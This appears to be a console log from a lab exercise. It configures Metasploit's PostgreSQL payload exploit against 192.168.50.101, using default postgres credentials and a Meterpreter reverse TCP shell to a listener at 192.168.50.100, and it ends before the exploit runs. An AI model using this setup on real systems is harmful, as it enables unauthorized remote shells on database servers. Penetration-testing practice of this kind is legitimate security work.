 msf6 > use 27
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set lhosts 192.168.50.100
[!] Unknown datastore option: lhostds. Did you mean LHOST?
lhostds => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100